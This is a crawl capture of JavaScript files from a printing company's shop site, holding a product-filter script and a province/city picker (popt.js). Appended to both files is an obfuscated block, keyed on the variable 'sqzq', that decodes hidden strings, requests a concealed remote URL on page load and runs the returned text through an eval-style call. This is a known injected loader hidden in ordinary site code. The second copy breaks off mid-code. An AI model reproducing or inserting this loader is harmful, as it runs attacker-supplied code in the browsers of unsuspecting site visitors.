	var new_num=num_val.value;
	var Num = parseInt(new_num);
	if(Num>1)Num=Num-1;
	num_val.value=Num;
}

function goods_add($val){
	var num_val=document.getElementById('number_'+$val);
	var new_num=num_val.value;
	var Num = parseInt(new_num);
	Num=Num+1;
	num_val.value=Num;
} 
 

function submitMoreFilter(t,btn){
    if(!$(btn).hasClass("u-confirm01")){
        return false;
    }
    var key = '';
    var val = new Array();
    $(btn).parent().siblings(".clearfix").find(".red_hov_cli").each(function(i,o){
        key = $(o).data('key');
        val.push($(o).data('val'));
    });

    if(t == 'brand'){
        get_parment.brand_id = val.join('_');
    }
    if(t == 'spec'){
        if(get_parment.hasOwnProperty('spec')){
            get_parment.spec += '@'+key+'/'+val.join('_');
        } else {
            get_parment.spec = key+'/'+val.join('_');
        }
    }
    if(t == 'attr'){
        if(get_parment.hasOwnProperty('attr')){
            get_parment.attr += '@'+key+'/'+val.join('_');
        } else {
            get_parment.attr = key+'/'+val.join('_');
        }
    }
    var url = '';
    for ( var k in get_parment ){
        if(k != 'unique'){
            url += "/"+k+'/'+get_parment[k];
        }
    }
    location.href ="/Home/Goods/goodsList"+url+".html";
}
$(function(){
    window.onresize=resizeauto;
    resizeauto();
    function resizeauto(){
        var windowW = $(window).width();
        if(windowW > 1447){
            $('.w1430,.w1224').addClass('w1430').removeClass('w1224');
        }else {
            $('.w1430,.w1224').addClass('w1224').removeClass('w1430');
        }
    }
});if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/popt.js
body_size: 7151
content:
var province = null;
$(document).ready(function(){
    $.ajax({
        type: "GET",
        url: "/Home/Api/getProvince.html",
        success: function (data) {
            if(data.status == 1){
                province = data.result;
            }
        }
    })
})
Array.prototype.unique = function (){
    return this.sort().join(",,").replace(/(,|^)([^,]+)(,,\2)+(,|$)/g, "$1$2$4").replace(/,,+/g, ",").replace(/,$/, "").split(",");
}
var Iput = {
    confg: {
		hand: "0",idIframe: "PoPx",idBox: "PoPy",content: "",ok: null,id: null,event: window.event,top: 0,left: 0,bodyHeight: 0,bodyWidth: 0,width: 0,soll: null,pop: null
    },
    get: function (obj) { return document.getElementById(obj); },
    lft: function (e) {
        var l = 0;
        while (e) { l += e.offsetLeft; e = e.offsetParent; }
        return l
    },
    ltp: function (e) {
        var t = 0;
        while (e) { t += e.offsetTop; e = e.offsetParent; }
        return t
    },
    clear: function () {
        Iput.confg.hand = "0"; Iput.confg.ok = null; Iput.confg.top = 0; Iput.confg.left = 0; Iput.confg.bodyHeight = 0; Iput.confg.bodyWidth = 0; Iput.confg.width = 0; Iput.confg.pop = null;
    },
    stopBubble: function (e) {
        if (e && e.stopPropagation) {
            e.stopPropagation();    //w3c
        } else {
            window.event.cancelBubble = true; //IE
        }
    },
    pop: function () {
        var $a = document.getElementsByTagName("body").item(0);
        var $c = document.createElement("iframe");
        var $b = document.createElement("div");
        $c.setAttribute('id', Iput.confg.idIframe);
        $c.setAttribute("src", "about:blank");
        $c.style.zindex = '100';
        $c.frameBorder = "0";
        $c.style.width = "0px";
        $c.style.height = "0px";
        $c.style.position = 'absolute';
        $b.setAttribute('id', Iput.confg.idBox);
        $b.setAttribute('align', 'left');
        $b.style.position = 'absolute';
        $b.style.background = 'transparent';
        $b.style.zIndex = '20000';
        if ($a) {
            if (Iput.get(Iput.confg.idIframe)) {
                Iput.colse();
            }
            $a.appendChild($c);
            if ($c) {
                $c.ownerDocument.body.appendChild($b);
            }
            Iput.get(Iput.confg.idBox).innerHTML = Iput.confg.content;
            Iput.drice(Iput.confg.event);
        }

        if (!document.all) {
            window.document.addEventListener("click", Iput.hide, false);
        }
        else {
            window.document.attachEvent("onclick", Iput.hide);
        }
    },
    drice: function (e) {
        var bodyHith = Iput.confg.bodyHeight == 0 ? document.body.scrollHeight : Iput.confg.bodyHeight;
        var bodywidth = Iput.confg.bodyWidth == 0 ? document.body.scrollWidth : Iput.confg.bodyWidth;
        if (!e) e = window.event;
        var top = 0, left = 0;
        var a = Iput.get(Iput.confg.idBox);
        var b = Iput.get(Iput.confg.idIframe);
        var c = Iput.confg.id.offsetHeight;
        var d = Iput.confg.id.offsetWidth;
        var w = 0;
        var st = 0;
        var sl = 0;
        if (Iput.confg.soll != null) {
            st = document.getElementById(Iput.confg.soll).scrollTop;
            sl = document.getElementById(Iput.confg.soll).scrollLeft;
        }
        if (Iput.get(Iput.confg.idIframe)) {
            if (Iput.confg.hand == "1") {
                top = Iput.confg.top + document.body.scrollTop + document.documentElement.scrollTop + e.clientY;
                left = Iput.confg.left + e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
                if (a.offsetHeight + top > bodyHith) { top = top - a.offsetHeight + Iput.get(Iput.confg.idBox).firstChild.offsetHeight; }
                if (a.offsetWidth + left > bodywidth) { left = left - a.offsetWidth + Iput.get(Iput.confg.idBox).firstChild.offsetWidth; }
                a.style.top = top - st + "px";
                b.style.top = top - st + "px";
                a.style.left = left - sl + "px";
                b.style.left = left - sl + "px";
            }
            else if (Iput.confg.hand == "0") {
                w = Iput.confg.id.offsetWidth + "px";
                a.style.width = w;
                b.style.width = w;
                height = c;
                top = Iput.confg.top + Iput.ltp(Iput.confg.id);
                left = Iput.confg.left + Iput.lft(Iput.confg.id);
                if (a.firstChild.offsetHeight + top + c > bodyHith) { top = top - a.firstChild.offsetHeight - c; }
                if (a.firstChild.offsetWidth + left > bodywidth) { left = left - a.firstChild.offsetWidth + d; }
                b.style.top = top - st + "px";
                a.style.top = top - st + height + "px";
                b.style.left = left - sl + "px";
                a.style.left = left - sl + "px";
            }
            else {
                height = c;
                top = Iput.confg.top - Iput.get(Iput.confg.hand).scrollTop + Iput.ltp(Iput.confg.id);
                left = Iput.confg.left - Iput.get(Iput.confg.hand).scrollLeft + Iput.lft(Iput.confg.id);

                if (a.offsetHeight + top > bodyHith) { top = top - a.offsetHeight - c; }
                if (a.offsetWidth + left > bodywidth) { left = left - a.offsetWidth - d; }

                b.style.top = top - st + height + "px";
                a.style.top = top - st + height + "px";
                b.style.left = left - sl + "px";
                a.style.left = left - sl + "px";
            }
        }
    },
    show: function () {
        var config = arguments[0]; var that = Iput.confg;
        Iput.clear();
        for (var i in that) { if (config[i] != undefined) { that[i] = config[i]; } };
        Iput.pop();
        if (Iput.confg.ok != null) {
            Iput.action(Iput.confg.ok());
        }
    },
    colse: function () {
        if (Iput.get(Iput.confg.idIframe)) {
            document.body.removeChild(Iput.get(Iput.confg.idBox));
            document.body.removeChild(Iput.get(Iput.confg.idIframe));
        }
        if (Iput.get(Iput.confg.pop)) {
            Iput.get(Iput.confg.pop).style.display = "none";
        }
    },
    $colse: function () { Iput.colse(); },
    hide: function (e) {
        e = window.event || e;
        var srcElement = e.srcElement || e.target;
        if (Iput.confg.event == undefined) {
            Iput.colse();
        }
        else {
            var a = Iput.confg.event.srcElement || Iput.confg.event.target;
            var b = Iput.get(Iput.confg.pop);
            if (a != srcElement) { Iput.colse(); }
            if (b != null) {
                if (b != srcElement && a != srcElement) { Iput.colse(); }
            }
        }
        if (Iput.get(Iput.confg.idIframe)) {
            Iput.get(Iput.confg.idIframe).onclick = function (e) { Iput.stopBubble(e); };
            Iput.get(Iput.confg.idBox).onclick = function (e) { Iput.stopBubble(e); };
        }
        if (Iput.get(Iput.confg.pop)) {
            Iput.get(Iput.confg.pop).onclick = function (e) { Iput.stopBubble(e); };
        }

    },
    action: function (obj) {
        eval(obj);
    },
    cookie: {
        Set: function (name, val) {
            var Days = 30; 
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(val) + ";expires=" + exp.toGMTString() + "; path=/";
        },
        Get: function (name) {
            var start = document.cookie.indexOf(name);
            var end = document.cookie.indexOf(";", start);
            return start == -1 ? null : unescape(document.cookie.substring(start + name.length + 1, (end > start ? end : document.cookie.length)));
        },
        Del: function (name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = this.GetCookie(name);
            if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
        }
    },
    ischeck: function (bol) {
        var objs = form1.getElementsByTagName("input");
        if (bol) {
            for (var i = 0; i < objs.length; i++) { if (objs[i].type.toLowerCase() == "checkbox") { objs[i].checked = true; } }
        }
        else {
            for (var i = 0; i < objs.length; i++) { if (objs[i].type.toLowerCase() == "checkbox") { objs[i].checked = false; } }
        }
    },
    contains: function (star, end, isIgnoreCase) {
        if (isIgnoreCase) {
            star = star.toLowerCase();
            end = end.toLowerCase();
        }
        var startChar = end.substring(0, 1);
        var strLen = end.length;
        for (var j = 0; j < star.length - strLen + 1; j++) {
            if (star.charAt(j) == startChar){
                if (star.substring(j, j + strLen) == end){
                    return true;
                }
            }
        }
        return false;
    },
    gData: function (name, value) {
        var top = window.top, cache = top['_CACHE'] || {};
        top['_CACHE'] = cache;
        return value ? cache[name] = value : cache[name];
    },
    rData: function (name) {
        var cache = window.top['_CACHE'];
        if (cache && cache[name]) delete cache[name];
    }
}

function SelCity(obj,e) {
    var ths = obj;
    var dal = '<div class="_citys"><span title="关闭" id="cColse" >×</span><ul id="_citysheng" class="_citys0"><li class="citySel">省份</li><li>城市</li><li>区县</li></ul><div id="_citys0" class="_citys1"></div><div style="display:none" id="_citys1" class="_citys1"></div><div style="display:none" id="_citys2" class="_citys1"></div></div>';
    Iput.show({ id: ths, event: e, content: dal,width:"470"});
    $("#cColse").click(function () {
        Iput.colse();
    });
    var tb_province = [];
    var b = province;
    for (var i = 0, len = b.length; i < len; i++) {
        tb_province.push('<a data-level="0" data-id="' + b[i]['id'] + '" data-name="' + b[i]['name'] + '">' + b[i]['name'] + '</a>');
    }
    $("#_citys0").append(tb_province.join(""));
    $("#_citys0 a").click(function () {
        var g = getCity($(this));
        $("#_citys1 a").remove();
        $("#_citys1").append(g);
        $("._citys1").hide();
        $("._citys1:eq(1)").show();
        $("#_citys0 a,#_citys1 a,#_citys2 a").removeClass("AreaS");
        $(this).addClass("AreaS");
        var lev = $(this).data("name");
        ths.value = $(this).data("name");
        if (document.getElementById("hcity") == null) {
            var hcitys = $('<input>', {
                type: 'hidden',
                name: "hcity",
                "data-id": $(this).data("id"),
                id: "hcity",
                val: lev
            });
            $(ths).after(hcitys);
        }
        else {
            $("#hcity").val(lev);
            $("#hcity").attr("data-id", $(this).data("id"));
        }
        $("#_citys1 a").click(function () {
            $("#_citys1 a,#_citys2 a").removeClass("AreaS");
            $(this).addClass("AreaS");
            var lev =  $(this).data("name");
            if (document.getElementById("hproper") == null) {
                var hcitys = $('<input>', {
                    type: 'hidden',
                    name: "hproper",
                    "data-id": $(this).data("id"),
                    id: "hproper",
                    val: lev
                });
                $(ths).after(hcitys);
            }
            else {
                $("#hproper").attr("data-id", $(this).data("id"));
                $("#hproper").val(lev);
            }
            var bc = $("#hcity").val();
            ths.value = bc+ "-" + $(this).data("name");

            var ar = getArea($(this));
            $("#_citys2 a").remove();
            $("#_citys2").append(ar);
            $("._citys1").hide();
            $("._citys1:eq(2)").show();

            $("#_citys2 a").click(function () {
                $("#_citys2 a").removeClass("AreaS");
                $(this).addClass("AreaS");
                var lev = $(this).data("name");
                if (document.getElementById("harea") == null) {
                    var hcitys = $('<input>', {
                        type: 'hidden',
                        name: "harea",
                        "data-id": $(this).data("id"),
                        id: "harea",
                        val: lev
                    });
                    $(ths).after(hcitys);
                }
                else {
                    $("#harea").val(lev);
                    $("#harea").attr("data-id", $(this).data("id"));
                }
                var bc = $("#hcity").val();
                var bp = $("#hproper").val();
                setCookies('province_id',$("#hcity").attr('data-id'),30*24*60*60*1000);
                setCookies('city_id',$("#hproper").attr('data-id'),30*24*60*60*1000);
                setCookies('district_id',$(this).data("id"),30*24*60*60*1000);
                ths.value = bc + "-" + bp + "-" + $(this).data("name");
                Iput.colse();
            });

        });
    });
    $("#_citysheng li").click(function () {
        $("#_citysheng li").removeClass("citySel");
        $(this).addClass("citySel");
        var s = $("#_citysheng li").index(this);
        $("._citys1").hide();
        $("._citys1:eq(" + s + ")").show();
    });
}

function getCity(obj) {
    var c = obj.data('id');
    var e = province;
    var f;
    var g = '';
    for (var i = 0, plen = e.length; i < plen; i++) {
        if (e[i]['id'] == parseInt(c)) {
            f = e[i]['city'];
            break
        }
    }
    for (var j = 0, clen = f.length; j < clen; j++) {
        g += '<a data-level="1" data-id="' + f[j]['id'] + '" data-name="' + f[j]['name'] + '" title="' + f[j]['name'] + '">' + f[j]['name'] + '</a>'
    }
    $("#_citysheng li").removeClass("citySel");
    $("#_citysheng li:eq(1)").addClass("citySel");
    return g;
}
function getArea(obj) {
    var c = obj.data('id');
    var e = getDetailArea(c);
    var f = [];
    var g = '';
    for (var i = 0, plen = e.length; i < plen; i++) {
        if (e[i]['pid'] == parseInt(c)) {
            f.push(e[i]);
        }
    }
    for (var j = 0, clen = f.length; j < clen; j++) {
        g += '<a data-level="1" data-id="' + f[j]['id'] + '" data-name="' + f[j]['name'] + '" title="' + f[j]['name'] + '">' + f[j]['name'] + '</a>'
    }

    $("#_citysheng li").removeClass("citySel");
    $("#_citysheng li:eq(2)").addClass("citySel");
    return g;
}

function getDetailArea(id){
    var area = null;
    $.ajax({
        type: "GET",
        url: "/Home/Api/getArea/id/"+id+".html",
        async:false,
        success: function (data) {
            if(data.status == 1){
                area = data.result;
            }
        }
    })
    return area;
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var 